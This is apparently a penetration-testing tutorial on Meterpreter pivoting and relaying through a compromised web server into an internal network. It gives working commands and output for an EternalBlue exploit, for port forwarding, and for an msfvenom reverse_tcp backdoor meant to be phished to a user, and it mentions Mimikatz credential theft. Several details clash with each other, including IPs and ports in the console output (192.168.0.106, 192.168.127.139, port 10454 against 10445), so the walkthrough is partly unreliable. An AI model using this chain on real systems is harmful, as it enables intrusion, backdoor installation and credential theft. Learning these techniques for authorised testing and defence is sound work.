
Introduction:
Pivoting and relaying are advanced features of Meterpreter. They allow you to implement sophisticated post-exploitation strategies and expand your penetration into otherwise directly inaccessible systems. In this article, I would like to show you three different techniques for pivoting and relaying that can be used after you have exploited the first system.

First, let us have a look at the following scenario:
In this case, our IP address is 10.10.10.10; and from that machine, we are pen-testing a target organization that has a publicly exposed web server, with the public IP address 50.50.50.50. The external firewall blocks all inbound traffic except ports 80/443 (http/s), yet it allows outbound traffic with no restriction. The web server has a private IP address, 192.168.0.10, to communicate with other systems in the LAN or DMZ.
Finally, in this scenario, we have managed to compromise the webserver 50.50.50.50 and got a reverse shell using Metasploit and Meterpreter.
Behind the firewall, there are three additional systems that are not NAT’ed and they are inaccessible from the Internet. However, each with certain characteristics as follows:
- Unpatched System (192.168.0.11): this system is vulnerable and can be exploited. However, because it is not exposed to the Internet, we cannot attack it directly. It can only be exploited from within the LAN.
- Patched System with Resources (192.168.0.12): this system is not vulnerable. However, it has some resources, like a web server, RDP server, file server, or SSH server. Because it is not exposed publicly, we cannot browse or access those resources. They can only be accessed from the LAN.
- Backdoored System (192.168.0.13): this system is used by a user who lacks security awareness. If we send a malicious attachment through a phishing email, the user will click on it. However, that system cannot initiate connection directly to the Internet. It can only communicate with systems within the LAN.

The pivoting and relaying capabilities of Meterpreter allow us to control and access all three systems from our external machine (10.10.10.10) using only the very established session on the compromised webserver (50.50.50.50). Meaning, while we are accessing and browsing the three internal machines, there will not be any additional connection traversing the firewall aside from the one we have established when compromising the webserver.
The three techniques are as follows:
- Pivoting through the first compromised system to exploit another system: the aim here is to exploit another vulnerable system that is inaccessible externally. The exploitation will take place through the first victim, and we will be able to control the second victim using the same established session with the first victim. In our scenario, this is applicable to exploit the system with the IP 192.168.0.11.
- Forward relaying through the first compromised system to browse or access resources on another system: the aim here is to browse any exposed resources (web, files, etc.) on an internal system. Our connection will be relayed through the first victim and tunneled within the same established session. In our scenario, this can be used against 192.168.0.12.
- Reverse relaying through the first compromised system to access a backdoored system: the aim here is to make our backdoor or trojan connect back to us; however, the connection will be relayed through the first victim. This technique is called Reverse Relaying since it is opposite to the previous one. In our scenario, this will give us access to 192.168.0.13.
Pivoting through the First Victim
This is our first objective; we want to be able to compromise the system 192.168.0.11 and gain a remote shell to it. Particularly, we want to have a Meterpreter session to it, just like we have a Meterpreter session to 50.50.50.50. We know that the firewall does not allow any inbound connection. Thus, we want to pivot through the webserver (50.50.50.50) and reach the vulnerable system. From the perspective of this vulnerable system, the exploitation seems to originate from the webserver, not from our system (10.10.10.10). There will be a connection established from the web server to the vulnerable one through which the exploitation takes place. Then, the entire Meterpreter session will be tunneled through the first session to us. The following diagram illustrates this scenario:
The following are the necessary steps to perform pivoting:
Step 1 Discover Nearby Live Hosts
Initially, we are not aware of any existing hosts around the compromised web server. However, through investigating the system, we should have found that, in addition to its known public IP address, there is a private IP address configured on its network interface, i.e., 192.168.0.10. We can perform ARP Scanning — using the session with the exploited system, the web server — on the subnet 192.168.0.0/24 to get a list of live systems as follows:
meterpreter > background

msf > use post/windows/gather/arp_scanner

msf (arp_scanner) > set SESSION <id>

msf (arp_scanner) > set RHOSTS 192.168.0.0/24

msf (arp_scanner) > run

[*] ARP Scanning 192.168.0.0/24

[*] IP: 192.168.0.1 MAC AA:AA:AA:AA:AA:AA

[*] IP: 192.168.0.11 MAC BB:BB:BB:BB:BB:BB

[*] IP: 192.168.0.12 MAC CC:CC:CC:CC:CC:CC

[*] IP: 192.168.0.13 MAC DD:DD:DD:DD:DD:DD
The result shows four IP addresses reachable from the web server. The first one, 192.168.0.1, is probably the gateway, which might be the private interface of the firewall. The other three are interesting for us. We want to find out more information about them; particularly, we want to scan their ports and figure out which ports are open. But in order to do port scanning, we need to do a prerequisite step, which is the next one.
Step 2 Setup Routing Rules
Before we are able to run a port scanner from Metasploit against the three private systems, we want to instruct Metasploit to route all traffic destined to the private network 192.168.0.0/24 through the existing Meterpreter session established between our machine and the compromised web server.
meterpreter > background

msf > route add 192.168.0.0 255.255.255.0 <session_id>
It is important to note that we configure the routing rule on the Metasploit console (msf >) not on the Meterpreter session. The routing rule has to exist on our system — within Metasploit. That is why we issued the command “background” to put our Meterpeter session on the background and get to our Metasploit console.
All the routing rule does is to instruct Metasploit to send any traffic destined to the network 192.168.0.0/24 (192.168.0.0 255.255.255.0) to session number 1, which is the Meterpreter session established with the webserver.
Step 3 Port Scan Nearby Live Hosts
After configuring the routing rule, we are able to run a TCP Port Scanner from within Metasploit against the two private systems. The following commands show how to use Metastploit’s native port scanner and assign the remote hosts’ IPs and port range. We will scan the first 10000 ports, as follows:
msf > use auxiliary/scanner/portscan/tcp

msf auxiliary(tcp) > set RHOSTS 192.168.0.11,12

msf auxiliary(tcp) > set PORTS 1–1000

msf auxiliary(tcp) > run

[*] 192.168.0.11: — 192.168.0.11:139 — TCP OPEN

[*] 192.168.0.11: — 192.168.0.11:445 — TCP OPEN

[*] Scanned 1 of 2 hosts (50% complete)

[*] 192.168.0.12: — 192.168.0.12:22 — TCP OPEN

[*] 192.168.0.12: — 192.168.0.12:80 — TCP OPEN

[*] 192.168.0.12: — 192.168.0.12:139 — TCP OPEN

[*] 192.168.0.12: — 192.168.0.12:445 — TCP OPEN

[*] Scanned 2 of 2 hosts (100% complete)

[*] Auxiliary module execution completed
As you can see, we can scan the two private IP addresses even though our system is on the Internet and cannot reach those systems directly. Metasploit will tunnel all traffic to those private systems through session 1 — the established Meterpreter session with the webserver.
The port scanning result shows that the system 192.168.0.11 has two ports open, namely, 139 (NetBIOS) and 445 (smb/cifs). And the second private system 192.168.0.12 has four ports open, namely, 22 (ssh), 80 (HTTP), 139 (NetBIOS), and 445 (smb/cifs).
Step 4 Exploit a Vulnerable Service
We are going here to launch an exploit against port 445. The exploit that we will launch is called EternalBlue and it targets a recent vulnerability in SMB service that has been addressed by Microsoft in bulletin MS17–010. Of course, if the machine is unpatched, the exploit will go through; otherwise, it will fail. The following shows the commands and results of exploiting the first private system 192.168.0.11:
msf > use exploit/windows/smb/eternalblue_doublepulsar

msf exploit(eternalblue_doublepulsar) > set PAYLOAD windows/meterpreter/bind_tcp

PAYLOAD => windows/meterpreter/bind_tcp

msf exploit(eternalblue_doublepulsar) > set RHOST 192.168.0.11

msf exploit(eternalblue_doublepulsar) > run

[*] Started bind handler

[*] 192.168.0.106:445 — Generating Eternalblue XML data

[*] 192.168.0.106:445 — Generating Doublepulsar XML data

[*] 192.168.0.106:445 — Generating payload DLL for Doublepulsar

[*] 192.168.0.106:445 — Writing DLL in /root/.wine/drive_c/eternal11.dll

[*] 192.168.0.106:445 — Launching Eternalblue…

[+] 192.168.0.106:445 — Backdoor is already installed

[*] 192.168.0.106:445 — Launching Doublepulsar…

[*] Sending stage (957487 bytes) to 192.168.0.106

[+] 192.168.0.106:445 — Remote code executed… 3… 2… 1…

[*] Meterpreter session 2 opened (192.168.0.10:0 -> 192.168.0.11:4444) at 2017–08–27 20:04:31 -0400

meterpreter > background

[*] Backgrounding session 2…
The exploit ran successfully, and we now have a 2nd Meterpreter session. But this time, the 2nd session is tunneled within the 1st session and pivoted through the web server (50.50.50.50). To verify that, we issue the sessions command to see the existing sessions:
msf exploit(eternalblue_doublepulsar) > sessions

Active sessions

===============

Id Type Information Connection

 — — — — — — — — — — — — — —

1 meterpreter x86/windows WEB\MyUser @ WEB 10.10.10.10:44989 -> 50.50.50.50:6666

2 meterpreter x86/windows HID\MyUser @ HID 192.168.0.10: 49163 -> 192.168.0.11:4444
Forward Relaying through the First Victim
If we cannot exploit a private system through pivoting, that does not mean we cannot access resources hosted on that particular private system. Even though we will be accessing these resources from our own system that is residing on the Internet, all our accesses will appear coming from the first victim, which is in our scenario, the publicly exposed web server. We will assume that when we compromised the private system, 192.168.0.11, we managed to compromise local credentials using a tool like Mimikatz. And given that in many situations some credentials found on one system are used to access other systems, some of the cracked hashes on the first private system will allow us to access the SSH and SMB services on the second one, 192.168.0.12.
The following diagram illustrates how we relay our access to the resources through the compromised web servers:

It is important to understand here that when we access the resources on the private system, we will be using normal client programs on our system. For example, we will use firefox, SMBClient, and SSH client to access the HTTP server, SMB shares, and the SSH server on the private system 192.168.0.12.
Now, for such access to be successful, we need to implement port forwarding rules on our Meterpreter session; this will be discussed in the following section.
Step 1 Setup Port Forwarding Rules
A port forwarding rule, which is configured on the Meterpreter session, does one particular task; and this task is to create a listener — with a port number we choose — on the localhost, and link that listener to a more port number on a remote server. This linking is what is called port forwarding. Because, every time a connection is made to our localhost’s listener, the traffic will get forwarded to the remote service on the remote system.
For the sake of our example, we will choose the following port numbers and associate them with the remote port numbers on the private system 192.168.0.12:
Port 10080 on our localhost will be forwarded to port 80 on 192.168.0.12
Port 10022 on our localhost will be forwarded to port 22 on 192.168.0.12
Port 10445 on our localhost will be forwarded to port 445 on 192.168.0.12
The following are the commands to set up these port forwarding rules:
materpreter > portfwd add -l 10080 -p 80 -r 192.168.0.12

materpreter > portfwd add -l 10022 -p 22 -r 192.168.0.12

materpreter > portfwd add -l 10454 -p 445 -r 192.168.0.12
Now, we are ready to access the resources!
Step 2 Access the Resources
All we need to do now is to use the appropriate client program to access the remote service and resources. For the sake of this example, let’s say that the credentials to access SSH and SMB are, username: myadmin, and password: mypass.
Browsing the HTTP server on 192.168.0.12
Using firefox, we will enter the URL: http://localhost:10080
Accessing SSH server on 192.168.0.12
on the terminal, we will type:
# ssh myadmin@localhostWe’ll be prompted to enter the password.
Access file shares on 192.168.0.12
To see the available shares, we will enter on the terminal:
# smbclient -L localhostTo access a particular share, we will enter on the terminal:
# smbclient \\localhost\<share_name> -U myadminAnd then we’ll be prompted to enter the password.
Reverse Relaying through the First Victim
This final scenario is based on a new feature of Meterpreter; that is, the Reverse Port Forward. It is Port Forwarding not from the pentester to the 2nd victim, but rather, from the 2nd victim back to the pentester. In the past, if you want to install a backdoor that establishes a reverse TCP Meterpreter, the target system must be able to establish a direct connection to the pentester’s listening port (LPORT). With Reverse Port Forwarding, the backdoored system needs only to connect to the compromised system. The compromised system then (reverse) forwards that connection to the pentester. It is important to note here that there will not be an additional connection from the compromised system to the pentester; meaning, the newly established connection will be tunneled through the already established Meterpreter session. Thus, from the perspective of the Pentester, the second session will appear as if coming from the localhost to the localhost.

In our scenario here, we will use the following port numbers:
1. Port 1234: this port is the listening port that our initial Meterpreter Reverse TCP session is established on. This is a prerequisite of our lab here; it should have already been done and implemented.
2. Port 5555: this port is the listening port made through our Multi Handler. This is where our second session established with Victim 2 will be running. It is important to note that the port will be used internally, by Metasploit; no external entity will connect to it.
3. Port 6666: this port is the listening port on Victim 1. The backdoor on Victim 2 will establish a TCP connection to that port on Victim 1. With the aid of the Reverse Port-Forwarding, Victim 1 will tunnel the newly established connection through the first session back to Metasploit (on port 1234), and from there, Metasploit will connect to itself on port 5555 and give you the second session.
Step 1 Set up a Multi Handler on Pentester Machine
We will need to decide on a port number and set up a listener on that port. The purpose of this listener (handler) is to receive a connection with Meterpreter Reverse TCP. However, we will notice that it is neither Victim 1 nor Victim 2 who will actually connect to that listener. It will be our Metasploit connecting to itself using the already established Meterpreter session with Victim 1.
Establishing this listener, or Multi Handler as it is called by Metasploit, is as follows:
msf5 exploit(windows/smb/eternalblue_doublepulsar) > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set LPORT 5555

LPORT => 5555

msf5 exploit(multi/handler) > set ExitOnSession false

ExitOnSession => false

msf5 exploit(multi/handler) > set LHOST 10.10.10.10

LHOST => 192.168.127.139

msf5 exploit(multi/handler) > run -j

[*] Exploit running as background job 0.

[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 10.10.10.10:5555

msf5 exploit(multi/handler) >
Note that the Multi Handler is now listening on port 5555.
Step 2 Set up a Reverse Port-Forward Rule on Victim 1
After having the Multi Handler up and running, we now need to add a reverse port-forwarding rule on Victim 1. This is straight forward as shown below:
msf5 exploit(multi/handler) > sessions -i 1

[*] Starting interaction with 1…

meterpreter > portfwd add -R -L 10.10.10.10 -l 5555 -p 6666

[*] Local TCP relay created: 10.10.10.10:5555 <-> :6666
Here is what the flags do:
- (-R) this instructs Meterpreter that the rule is a Reverse one. In a normal Port Forward rule, Meterpreter expects to forward traffic from Metasploit to a second victim, as explained in the previous attack scenario. However, in this one, Meterpreter will forward connections from other victims to Metasploit.
- (-L) this tells Meterpreter the IP address on which the Multi Handler is running; this is our Metasploit system.
- (-l) this tells Meterpreter the listening port number of the Multi Handler.
- (-p) this tells Meterpreter the port number on which to listen for connections. The port specified here will be open and listening on Victim 1 system.
Now we are ready to move on and generate our backdoor.
Step 3 Generate the Backdoor with the Right Parameters
We will use the msfvenom tool to generate our backdoor. The following line will generate our correct EXE file:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.10 LPORT=6666 -f exe -o backdoor.exeThe LHOST is the IP address of Victim 1 while the LPORT is the listening port on Victim 1. The listening port is set up through the Reverse Port-Forwarding rule in the previous step.
Once the backdoor runs on the second victim, you should receive the following message on Metasploit:
[*] Meterpreter session 2 opened (10.10.10.10:5555 -> 10.10.10.10:35937) at 2020–12–30 04:10:55 -0500The second session is now established. And as you can see, the session is established from the Metasploit system to itself. However, if list the available sessions, you will see the IP address of the second Victim as the ultimate target of the session:
msf5 exploit(multi/handler) > sessions

Active sessions

===============

Id Name Type Information Connection

 — — — — — — — — — — — — — — — —

1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 10.10.10.10:1234 -> 50.50.50.50:49177 (50.50.50.50)

2 meterpreter x86/windows WIN7-PC\win7admin @ WIN7-PC 10.10.10.10:5555 -> 10.10.10.10:35937 (192.168.0.13)
As you can see in the output, even the second session is established — at the IP/Transport layer — between Metasploit and itself, ultimately the session — at the application layer — extends all the way to the second victim.